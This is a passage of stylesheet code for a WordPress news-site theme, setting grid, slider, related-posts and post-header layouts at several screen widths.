.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-module-meta-info {
padding-left: 17px;
padding-right: 17px;
}
}
@media (min-width: 768px) and (max-width: 1140px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-module-meta-info {
padding-left: 10px;
padding-right: 10px;
}
}
@media (min-width: 1140px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx19 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx19 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx19 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx19 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx19 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx19 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx19 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx19 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx19 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx19 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx19 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx19 .td-module-meta-info {
padding-left: 20px;
padding-right: 20px;
}
}
@media (min-width: 1140px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-4 .td_module_mx25 .td-meta-info-container,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-4 .td_module_mx25 .td-meta-info-container {
width: auto;
max-width: 90%;
}
}
.td-big-grid-slide {
margin-bottom: 0;
height: 534px !important;
overflow: hidden;   }
@media (max-width: 767px) {
.td-big-grid-slide {
height: 451px !important;
margin-bottom: 48px !important;
margin-left: auto;
margin-right: auto;
}
.td-big-grid-slide .td-big-grid-scroll {
overflow: visible !important;
white-space: normal;
}
.td-big-grid-slide .td_module_mx10,
.td-big-grid-slide .td_module_mx9 {
display: block !important;
width: 100% !important;
}
.td-big-grid-slide .td_module_mx9 .td-module-thumb {
max-height: 200px;
}
.td-big-grid-slide .td-big-grid-post-1 {
margin-bottom: 3px !important;
}
.td-big-grid-slide .td-big-grid-post-2 {
width: 50% !important;
display: inline-block !important;
margin-left: 0 !important;
}
.td-big-grid-slide .td-big-grid-post-2 .entry-thumb {
min-height: 100%;
min-width: 100%;
}
.td-big-grid-slide .td-big-grid-post-3 {
width: 50% !important;
display: inline-block !important;
}
.td-big-grid-slide .td-big-grid-post-3 .entry-thumb {
min-height: 100%;
min-width: 100%;
}
}
@media (min-width: 1019px) and (max-width: 1140px) {
.td-big-grid-slide {
height: 474px !important;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-big-grid-slide {
height: 384px !important;
}
}
.td-big-grid-slide .td-icon-left,
.td-big-grid-slide .td-icon-right {
z-index: 1;
padding: 20px;
position: absolute;
display: block;
height: 80px;
margin-top: -65px;
top: 50%;
font-size: 40px;
color: #fff;
opacity: 0;
-webkit-transition: opacity 0.4s;
transition: opacity 0.4s; }
@media (max-width: 767px) {
.td-big-grid-slide .td-icon-left,
.td-big-grid-slide .td-icon-right {
display: none;
}
}
.td-big-grid-slide .td-icon-left {
left: 0;
}
.td-big-grid-slide .td-icon-right {
right: 0;
}
.td-big-grid-slide:hover .td-icon-left,
.td-big-grid-slide:hover .td-icon-right {
opacity: 0.6;
}
.td-big-grid-slide .td_block_wrap {   }
@media (min-width: 1140px) {
.td-big-grid-slide .td_block_wrap {
width: 1068px !important;
}
}
@media (min-width: 1019px) and (max-width: 1140px) {
.td-big-grid-slide .td_block_wrap {
width: 980px !important;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-big-grid-slide .td_block_wrap {
width: 740px !important;
}
}
@media (max-width: 767px) {
.td-big-grid-slide .td_block_wrap {
margin: 0 !important;
padding: 0 !important;
overflow: hidden;
}
}  .td-related-row {
margin-right: -21px;
*zoom: 1; }
.td-related-row:before,
.td-related-row:after {
display: table;
content: '';
}
.td-related-row:after {
clear: both;
}
.td-related-row [class*="td-related-span"] {
display: block;
min-height: 1px;
float: left;
padding-right: 24px;
padding-left: 24px;   }
@media (min-width: 1019px) and (max-width: 1140px) {
.td-related-row [class*="td-related-span"] {
padding-right: 20px;
padding-left: 20px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-related-row [class*="td-related-span"] {
padding-right: 14px;
padding-left: 14px;
}
}
@media (max-width: 767px) {
.td-related-row [class*="td-related-span"] {
padding-right: 0;
padding-left: 0;
float: none;
width: 100%;
}
}
.td-related-row .td-related-span4 {
width: 33.33333333%;
padding-left: 0;
padding-right: 21px; }
@media (max-width: 500px) {
.td-related-row .td-related-span4 {
padding-right: 10px;
}
}
@media (max-width: 500px) {
.td-related-row {
margin-right: -10px;
}
.td-related-row .td-video-play-ico {
width: 20px;
height: 20px;
font-size: 20px;
}
}
.td-related-full-width .td-related-row {
margin-right: -22px; }
.td-related-full-width .td-related-row .td-related-span4 {
width: 20%;
padding-right: 22px;
position: relative; }
@media (max-width: 767px) {
.td-related-full-width .td-related-row .td-related-span4 {
width: 100%;
padding-right: 0;
}
}
@media (max-width: 767px) {
.td-related-full-width .td-related-row {
margin-right: 0;
}
.td-related-full-width .td-related-row .td-video-play-ico {
width: 20px;
height: 20px;
font-size: 20px;
}
}
.td_block_related_posts {
position: relative; }
.td_block_related_posts .td-module-thumb {
margin-bottom: 7px; }
@media (max-width: 767px) {
.td_block_related_posts .td-module-thumb {
margin-bottom: 0;
}
}
.td_block_related_posts .td-video-play-ico { }
@media (max-width: 767px) {
.td_block_related_posts .td-video-play-ico {
width: 25px;
height: 25px;
font-size: 25px;
}
}
.td_block_related_posts .td-module-title {
font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
font-weight: 500;
font-size: 13px;
line-height: 20px;
margin-top: 0; }
@media (max-width: 767px) {
.td_block_related_posts .td-module-title {
font-size: 17px;
line-height: 23px;
}
}
@media (max-width: 767px) {
.td_block_related_posts .td-related-span4 {
width: 100%;
}
.td_block_related_posts .td-module-image {
position: absolute;
width: 100px;
}
.td_block_related_posts .item-details {
padding-left: 110px;
min-height: 70px;
margin-bottom: 26px;
}
}
.td_block_related_posts .td-next-prev-wrap {
margin-top: 0;
}
.td_block_template_1 .td-related-title {
border-bottom: 2px solid var(--td_theme_color, #4db2ec);
}
.td_block_template_1 .td-related-title a {
line-height: 1;
padding: 9px 12px 5px 12px; }
@media (max-width: 319px) {
.td_block_template_1 .td-related-title a {
width: 100%;
font-size: 12px !important;
}
}
.td_block_template_1 .td-related-title .td-cur-simple-item {
background-color: var(--td_header_color, #222222);
color: #fff;
}
.td_block_template_1 .td-related-title .td-cur-simple-item:hover {
color: #fff;
}
.td-related-title {
font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
font-size: 14px;
line-height: 1;
margin-top: 0;
margin-bottom: 27px;
}
.td-related-title > .td-related-left,
.td-related-title > .td-related-right {
display: inline-block;
white-space: nowrap; }
@media (max-width: 320px) {
.td-related-title > .td-related-left,
.td-related-title > .td-related-right {
font-size: 13px !important;
}
}
.td-related-title > .td-related-right { }
@media (max-width: 767px) {
.td-related-title > .td-related-right {
margin-right: 0 !important;
}
}
@-moz-document url-prefix() {
.td_block_template_1 .td-related-title > .td-related-left,
.td_block_template_1 .td-related-title > .td-related-right {
padding: 8px 12px 6px 12px;
}
}
.td_mod_related_posts:hover h3 > a {
color: var(--td_theme_color, #4db2ec);
} .td-parallax-header {
margin-bottom: 60px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-parallax-header {
margin-bottom: 36px;
}
}
@media (max-width: 767px) {
.td-parallax-header {
margin-bottom: 25px;
}
} .td-post-template-1 { }
.td-post-template-1 .td-post-header .entry-title {
font-size: 38px;
line-height: 44px;
}
@media (max-width: 1018px) {
.td-post-template-1 .td-post-header header .entry-title {
font-size: 32px;
line-height: 36px;
}
}
.td-post-template-1 .td-featured-image-rec {
float: left;
width: 300px;
margin-right: 21px;  }
@media (max-width: 767px) {
.td-post-template-1 .td-featured-image-rec {
width: auto;
margin-right: 15px;
}
}
@media (max-width: 500px) {
.td-post-template-1 .td-featured-image-rec {
width: 100%;
margin-right: 0;
}
}
.td-post-template-1 .td-featured-image-rec img,
.td-post-template-1 .td-featured-image-rec .wpb_video_wrapper {
margin-bottom: 21px;
}
.td-post-template-1 .td-pb-span8 .td-featured-image-rec { }
@media (min-width: 768px) and (max-width: 1018px) {
.td-post-template-1 .td-pb-span8 .td-featured-image-rec {
width: 250px;
margin-right: 17px;
}
}
.td-post-template-1 .td-pb-span12 .format-video .td-featured-image-rec {
float: left;
width: 60%; }
@media (max-width: 767px) {
.td-post-template-1 .td-pb-span12 .format-video .td-featured-image-rec {
float: none;
width: 100%;
}
}
.td-post-template-1 .td-post-title .td-post-comments {
margin-left: 22px;
}
.td-post-template-1 .td-post-title .td-post-views {
margin-right: 0;
}
.td-post-template-1 .wpb_video_wrapper .twitter-video {
min-width: 300px !important; }
@media (min-width: 768px) and (max-width: 1018px) {
.td-post-template-1 .wpb_video_wrapper .twitter-video {
min-width: 200px !important;
}
} .wpb_video_wrapper {
margin-bottom: 26px;
}
.wpb_video_wrapper .fb-video {
margin-bottom: 0;
}
.wpb_video_wrapper iframe {
display: block;
}
.wpb_video_wrapper .twitter-video {
max-width: none !important;
}
.wpb_video_wrapper video {
max-width: 100%;
} .td-post-template-2 .td-post-content {
margin-top: 0;
}
.td-post-template-2 .td-post-header .entry-title {
font-size: 44px;
line-height: 54px;
margin-bottom: 5px; }
@media (max-width: 767px) {
.td-post-template-2 .td-post-header .entry-title {
margin-bottom: 9px;
}
}
@media (max-width: 1018px) {
.td-post-template-2 .td-post-header header .entry-title {
font-size: 32px;
line-height: 36px;
}
}
.td-post-template-2 .td-post-title .td-category {
margin-bottom: 5px;
}
.td-post-template-2 .td-post-title .td-post-date {
margin-right: 22px;
}
.td-post-template-2 .td-post-title .td-post-comments,
.td-post-template-2 .td-post-title .td-post-views {
float: none;
display: inline-block;
vertical-align: top;
}
.td-post-template-2 .td-post-featured-image img {
width: auto;
}
.td-post-template-2 .td-post-sub-title {
font-size: 19px;
line-height: 25px;
margin: 12px 0 20px;
}
@media (max-width: 767px) {
.td-post-template-2 .td-post-sub-title {
margin: 0 0 16px;
}
} .td-post-template-3 { }
.td-post-template-3 .td-post-featured-image img {
margin-bottom: 0;
}
.td-post-template-3 .td-crumb-container {
margin-top: 0;
margin-bottom: 0;
padding-top: 0;
min-height: 0; }
@media (max-width: 767px) {
.td-post-template-3 .td-crumb-container {
padding-left: 10px;
padding-right: 10px;
}
}
.td-post-template-3 .td-crumb-container .entry-crumbs {
padding-top: 15px;
padding-bottom: 15px;
}
@media (max-width: 1018px) {
.td-post-template-3 .td-crumb-container .entry-crumbs {
padding-top: 10px;
padding-bottom: 10px;
}
}
.td-post-template-3 .td-post-header-holder {
position: relative;
min-height: 300px;
background-color: #444;
margin-bottom: 36px;
overflow: hidden;  }
@media (max-width: 1018px) {
.td-post-template-3 .td-post-header-holder {
margin-bottom: 30px;
}
}
@media (max-width: 767px) {
.td-post-template-3 .td-post-header-holder {
margin-bottom: 21px;
min-height: 200px;
}
}
.td-post-template-3 .td-post-header-holder .wp-caption-text {
display: none;
}
.td-post-template-3 .td-post-featured-image img {
margin-bottom: 0;
}
.td-post-template-3 .td-post-title {
position: absolute;
bottom: 0;
padding: 0 30px 9px 30px;
width: 80%;
z-index: 1; }
@media (max-width: 1018px) {
.td-post-template-3 .td-post-title {
width: 100%;
}
}
@media (max-width: 767px) {
.td-post-template-3 .td-post-title {
padding: 0 14px 0;
}
}
.td-post-template-3 .td-post-title .td-category {
margin-bottom: 5px;
}
.td-post-template-3 .td-post-title .td-post-comments,
.td-post-template-3 .td-post-title .td-post-views {
float: none;
display: inline-block;
vertical-align: top;
margin-left: 22px;
margin-right: 0;
}
.td-post-template-3 .td-post-title .td-post-author-name,
.td-post-template-3 .td-post-title .td-post-author-name a,
.td-post-template-3 .td-post-title .td-post-date,
.td-post-template-3 .td-post-title .td-post-comments a,
.td-post-template-3 .td-post-title .td-post-views {
color: #fff;
}
.td-post-template-3 .td-post-title .wp-caption-text {
color: #fff;
position: absolute;
bottom: 27px;
right: 21px;
margin-bottom: 0;
height: 17px;
max-width: 40%;
overflow: hidden;
text-align: right;
}
.td-post-template-3 .td-post-header .entry-title {
font-size: 44px;
line-height: 54px;
font-weight: 500;
margin-bottom: 14px;
color: #fff;
}
.td-post-template-3 .td-post-header header .entry-title {  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-post-template-3 .td-post-header header .entry-title {
font-size: 36px;
line-height: 46px;
}
}
@media (max-width: 767px) {
.td-post-template-3 .td-post-header header .entry-title {
font-size: 22px;
line-height: 26px;
margin-bottom: 10px;
}
}
.td-post-template-3 .td-post-header.td-container { }
@media (max-width: 767px) {
.td-post-template-3 .td-post-header.td-container {
padding-right: 0;
padding-left: 0;
}
}
.td-post-template-3 .td-post-sub-title {
color: #ddd;
margin-bottom: 25px;
font-size: 19px;
line-height: 25px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-post-template-3 .td-post-sub-title {
margin-bottom: 16px;
font-size: 16px;
line-height: 22px;
}
}
@media (max-width: 767px) {
.td-post-template-3 .td-post-sub-title {
margin-top: 0;
margin-bottom: 10px;
font-size: 13px;
line-height: 18px;
color: #fff;
}
}
.td-post-template-3 .td-post-content {
margin-top: 0;
}
.td-post-template-3 .td-image-gradient:before {
z-index: 1;
}
.td-post-template-3 .td-pb-span12.td-main-content .td-post-sharing-top .td-post-sharing-classic,
.td-post-template-3 .td-pb-span12.td-main-content .td-post-sharing-top .td-post-sharing {
text-align: center;
}
.td-post-template-3 .td-pb-span12.td-main-content .td-post-sharing-top .td-post-sharing-classic {
left: 19px;
}
.td-boxed-layout .td-post-template-3 .td-post-title {
padding: 0 48px 25px;
}
@media (max-width: 1140px) {
.td-boxed-layout .td-post-template-3 .td-post-title {
padding: 0 21px 9px;
}
}
.td-boxed-layout .td-post-template-3 .td-post-header-holder {
width: 1164px;
left: -48px;
}
@media (max-width: 1140px) {
.td-boxed-layout .td-post-template-3 .td-post-header-holder {
width: 100%;
left: 0;
}
} .td-post-template-4 { }
@media (max-width: 1018px) {
.td-post-template-4 .td-post-header header .entry-title {
font-size: 32px;
line-height: 36px;
}
}
.td-post-template-4 .td-crumb-container {
margin-top: 0;
margin-bottom: 0;
padding-top: 0;
min-height: 0;
}
.td-post-template-4 .td-crumb-container .entry-crumbs {
margin-bottom: 0;
padding-top: 15px;
}
@media (max-width: 1018px) {
.td-post-template-4 .td-crumb-container .entry-crumbs {
margin-bottom: -24px;
padding-top: 10px;
}
}
@media (max-width: 767px) {
.td-post-template-4 .td-crumb-container .entry-crumbs {
padding-bottom: 30px;
}
}
.td-post-template-4 .td-post-header-holder {
position: relative;
min-height: 240px;
margin-bottom: 48px;
padding-top: 13px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-post-template-4 .td-post-header-holder {
margin-bottom: 30px;
padding-top: 30px;
}
}
@media (max-width: 767px) {
.td-post-template-4 .td-post-header-holder {
padding-top: 0;
margin-bottom: 0;
background-color: transparent;
min-height: 0;
}
}
.td-post-template-4 .td-post-header-holder .wp-caption-text {
display: none;
}
.td-post-template-4 .td-post-featured-image {
background-color: #444; }
@media (max-width: 767px) {
.td-post-template-4 .td-post-featured-image {
margin-bottom: 13px;
}
}
.td-post-template-4 .td-post-featured-image .entry-thumb { }
@media (max-width: 767px) {
.td-post-template-4 .td-post-featured-image .entry-thumb {
margin-bottom: 0;
}
}
.td-post-template-4 .td-post-title {
width: 720px;
position: absolute;
bottom: 0;
padding: 21px 21px 0 0;
background-color: #fff;
z-index: 1;   }
@media (min-width: 1019px) and (max-width: 1140px) {
.td-post-template-4 .td-post-title {
width: 664px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-post-template-4 .td-post-title {
width: 498px;
}
}
@media (max-width: 767px) {
.td-post-template-4 .td-post-title {
width: 100%;
padding: 0;
position: relative;
}
}
.td-post-template-4 .td-post-title h1.entry-title {
margin-bottom: 14px;
}
@media (max-width: 1018px) {
.td-post-template-4 .td-post-title h1.entry-title {
margin-bottom: 9px;
}
}
.td-post-template-4 .td-post-title .td-category {
margin-bottom: 7px; }
@media (max-width: 767px) {
.td-post-template-4 .td-post-title .td-category {
margin-bottom: 0;
}
}
.td-post-template-4 .td-post-title .td-module-meta-info {
margin-bottom: 0;
position: relative;
bottom: -4px; }
@media (max-width: 767px) {
.td-post-template-4 .td-post-title .td-module-meta-info {
bottom: 0;
}
}
.td-post-template-4 .td-post-title .wp-caption-text {
color: #fff;
position: absolute;
bottom: 17px;
right: 21px;
margin-bottom: 0;
max-width: 300px;
text-align: right;
}
.td-post-template-4 .td-post-title .td-post-views {
margin-right: 0;
}
.td-post-template-4 .td-post-title .td-post-comments {
margin-left: 22px;
}
.td-post-template-4 .td-post-sub-title {
margin-bottom: 18px;
}
.td-post-template-4 .td-post-content {
margin-top: 0; }
@media (max-width: 767px) {
.td-post-template-4 .td-post-content {
margin-top: 16px;
}
}
.td-post-template-4 .td-image-gradient:before {
height: 57%;
}
@media (max-width: 767px) {
.td-post-template-4 .td-image-gradient:before {
display: none;
}
} @media (max-width: 1018px) {
.td-post-template-5 .td-post-header header .entry-title {
font-size: 32px;
line-height: 36px;
}
}
.td-post-template-5 .td-post-title .td-post-comments {
margin-left: 22px;
}
.td-post-template-5 .td-post-title .td-post-views {
margin-right: 0;
}
.td-post-template-5 .td-crumb-container {
margin-bottom: 9px;
} .td-post-template-6 { }
.td-post-template-6 .td-post-header {
height: 700px;
position: relative;
width: 1128px;   }
@media (min-width: 1019px) and (max-width: 1140px) {
.td-post-template-6 .td-post-header {
width: 1040px;
height: 600px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-post-template-6 .td-post-header {
width: 740px;
height: 500px;
}
}
@media (max-width: 767px) {
.td-post-template-6 .td-post-header {
width: 100%;
height: auto;
padding: 0;
}
}
.td-post-template-6 .td-post-header-holder {
position: absolute;
bottom: 0;
z-index: 1;
width: 100%;
background-color: #fff;
padding: 21px 30px 0 30px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-post-template-6 .td-post-header-holder {
padding: 21px 21px 0;
}
}
@media (max-width: 767px) {
.td-post-template-6 .td-post-header-holder {
padding: 10px 10px 0 10px;
position: relative;
}
}
.td-post-template-6 .entry-crumbs {
margin-bottom: 9px;
}
.td-post-template-6 .td-post-header .entry-title {
font-size: 44px;
line-height: 54px;
margin-bottom: 11px;
}
.td-post-template-6 .td-post-header header .entry-title {  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-post-template-6 .td-post-header header .entry-title {
font-size: 36px;
line-height: 46px;
}
}
@media (max-width: 767px) {
.td-post-template-6 .td-post-header header .entry-title {
font-size: 32px;
line-height: 36px;
margin-bottom: 9px;
}
}
.td-post-template-6 .td-post-title .td-category {
margin-bottom: 5px; }
@media (max-width: 767px) {
.td-post-template-6 .td-post-title .td-category {
margin-bottom: 0;
}
}
.td-post-template-6 .td-post-title .td-post-date {
margin-right: 22px;
}
.td-post-template-6 .td-post-title .td-post-comments,
.td-post-template-6 .td-post-title .td-post-views {
float: none;
display: inline-block;
vertical-align: top;
}
.td-post-template-6 .td-post-title .td-module-meta-info {
margin-bottom: 0;
}
.td-post-template-6 .td-main-content,
.td-post-template-6 .td-main-sidebar {
margin-top: 48px;
}
@media (max-width: 767px) {
.td-post-template-6 .td-main-content {
margin-top: 0;
}
.td-post-template-6 .td-main-sidebar {
margin-top: 28px;
}
}
.td-post-template-6 .td-post-content {
margin-top: 0; }
@media (max-width: 767px) {
.td-post-template-6 .td-post-content {
margin-top: 16px;
}
}
.td-post-template-6 .td-post-sub-title {
font-size: 19px;
line-height: 25px;
margin: 9px 0 18px;
}
.td-post-template-6 #td-full-screen-header-image {
position: absolute; }
@media (max-width: 767px) {
.td-post-template-6 #td-full-screen-header-image {
position: relative;
height: 240px;
}
}
.td-image-gradient-style6:after {
top: 0;
left: 0;
content: "";
display: block;
height: 100%;
width: 100%;
position: absolute;
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0.3)), color-stop(25%, rgba(0, 0, 0, 0)), color-stop(75%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.3)));
background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0.3) 100%);
background: linear-gradient(to bottom, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0.3) 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4d000000', endColorstr='#4d000000', GradientType=0); }
@media (max-width: 767px) {
.td-image-gradient-style6:after {
display: none;
}
}
.td-full-screen-header-image-wrap {
position: relative;
overflow: hidden;
}
#td-full-screen-header-image {
top: 0;
right: 0;
left: 0;
z-index: 0;
height: 100%;
text-align: center;
} .td-post-template-7 {  }
.td-post-template-7 .td-post-header {
height: 700px;
position: relative;   }
@media (min-width: 1019px) and (max-width: 1140px) {
.td-post-template-7 .td-post-header {
height: 600px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-post-template-7 .td-post-header {
height: 500px;
}
}
@media (max-width: 767px) {
.td-post-template-7 .td-post-header {
height: auto;
min-height: 400px;
}
}
.td-post-template-7 .td-post-header-holder {
position: absolute;
bottom: 0;
z-index: 1;
width: 100%; }
@media (max-width: 767px) {
.td-post-template-7 .td-post-header-holder {
width: auto;
padding-right: 10px;
}
}
.td-post-template-7 .td-crumb-container {
z-index: 1;
position: absolute;
top: 0;
left: 0;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-post-template-7 .td-crumb-container {
padding-top: 12px;
}
}
@media (max-width: 767px) {
.td-post-template-7 .td-crumb-container {
left: 10px;
padding-right: 10px;
padding-top: 10px;
}
}
.td-post-template-7 .td-post-title .td-category {
margin-bottom: 5px;
}
.td-post-template-7 .td-post-title .td-post-author-name,
.td-post-template-7 .td-post-title .td-post-author-name a,
.td-post-template-7 .td-post-title .td-post-date,
.td-post-template-7 .td-post-title .td-post-comments a,
.td-post-template-7 .td-post-title .td-post-views {
color: #fff;
}
.td-post-template-7 .td-post-title .td-post-date {
margin-right: 22px;
}
.td-post-template-7 .td-post-title .td-post-comments,
.td-post-template-7 .td-post-title .td-post-views {
float: none;
display: inline-block;
vertical-align: top;
}
.td-post-template-7 .entry-crumbs,
.td-post-template-7 .entry-crumbs a {
color: #fff;
}
.td-post-template-7 .td-post-header .entry-title {
font-size: 44px;
line-height: 54px;
margin-bottom: 14px;
color: #fff;
}
.td-post-template-7 .td-post-header .entry-title a {
color: #fff;
}
.td-post-template-7 .td-post-header header .entry-title {  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-post-template-7 .td-post-header header .entry-title {
font-size: 36px;
line-height: 46px;
}
}
@media (max-width: 767px) {
.td-post-template-7 .td-post-header header .entry-title {
font-size: 26px;
line-height: 32px;
margin-bottom: 7px;
}
}
.td-post-template-7 .td-post-sub-title {
font-size: 19px;
line-height: 25px;
color: #ddd;
margin-bottom: 25px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-post-template-7 .td-post-sub-title {
margin-bottom: 16px;
font-size: 16px;
line-height: 22px;
}
}
@media (max-width: 767px) {
.td-post-template-7 .td-post-sub-title {
margin-top: 0;
margin-bottom: 10px;
font-size: 13px;
line-height: 18px;
color: #fff;
}
}
.td-post-template-7 .td-read-down {
bottom: 0;
z-index: 1;
text-align: center;
}
.td-post-template-7 .td-read-down a {
display: inline-block;
}
.td-post-template-7 .td-read-down .td-icon-read-down {
font-size: 44px;
opacity: 0.8;
color: #fff;
bottom: -10px;
position: relative;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-post-template-7 .td-read-down .td-icon-read-down {
font-size: 25px;
bottom: 0;
}
}
@media (max-width: 767px) {
.td-post-template-7 .td-read-down .td-icon-read-down {
font-size: 25px;
bottom: 0;
}
}
.td-post-template-7 .td-main-content,
.td-post-template-7 .td-main-sidebar {
margin-top: 48px;
}
@media (max-width: 767px) {
.td-post-template-7 .td-main-content {
margin-top: 0;
}
.td-post-template-7 .td-main-sidebar {
margin-top: 28px;
}
}
.td-post-template-7 .td-post-content {
margin-top: 0; }
@media (max-width: 767px) {
.td-post-template-7 .td-post-content {
margin-top: 21px;
}
}
.td-post-template-7 #td-full-screen-header-image {
position: absolute;
}
.td-post-template-7 .td-pb-span12.td-main-content .td-post-sharing-top .td-post-sharing-classic,
.td-post-template-7 .td-pb-span12.td-main-content .td-post-sharing-top .td-post-sharing {
text-align: center;
}
.td-post-template-7 .td-pb-span12.td-main-content .td-post-sharing-top .td-post-sharing-classic {
left: 19px;
}
.td-post-template-7 .td-post-sharing-top { }
@media (max-width: 767px) {
.td-post-template-7 .td-post-sharing-top {
margin-top: 21px;
}
}
.td-image-gradient-style7:after {
top: 0;
left: 0;
content: "";
display: block;
height: 100%;
width: 100%;
position: absolute;
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0.3)), color-stop(18%, rgba(0, 0, 0, 0)), color-stop(28%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.8)));
background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 18%, rgba(0, 0, 0, 0) 28%, rgba(0, 0, 0, 0.8) 100%);
background: linear-gradient(to bottom, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 18%, rgba(0, 0, 0, 0) 28%, rgba(0, 0, 0, 0.8) 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4d000000', endColorstr='#cc000000', GradientType=0);
} .td-post-template-8-box {
margin: 0 auto;
width: 1164px;
padding: 0 48px;
background-color: #fff;
}
@media (max-width: 1180px) {
.td-post-template-8-box {
width: 100%;
padding: 0;
}
}
.td-post-template-8 {
background: transparent;  }
@media (min-width: 1180px) {
.td-post-template-8 {
max-width: 1164px;
margin: 0 auto;
}
}
.td-post-template-8 .td-post-header {
margin: 0 auto;
width: 1164px;
height: 570px;
position: relative;
display: table;
background-color: rgba(0, 0, 0, 0.5);  }
@media (max-width: 1180px) {
.td-post-template-8 .td-post-header {
width: 100%;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-post-template-8 .td-post-header {
height: 450px;
}
}
@media (max-width: 767px) {
.td-post-template-8 .td-post-header {
height: 340px;
}
}
.td-post-template-8 .td-post-sharing-top { }
@media (max-width: 767px) {
.td-post-template-8 .td-post-sharing-top {
margin-top: 21px;
}
}
.td-post-template-8 .td-post-header-holder {
display: table-cell;
padding: 20px 48px;
z-index: 1;
vertical-align: bottom;
text-align: left;   }
@media (max-width: 1180px) {
.td-post-template-8 .td-post-header-holder {
padding: 20px 0;
width: 1068px;
}
}
@media (min-width: 1019px) and (max-width: 1140px) {
.td-post-template-8 .td-post-header-holder {
padding: 20px 0;
width: 980px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-post-template-8 .td-post-header-holder {
padding: 20px 0;
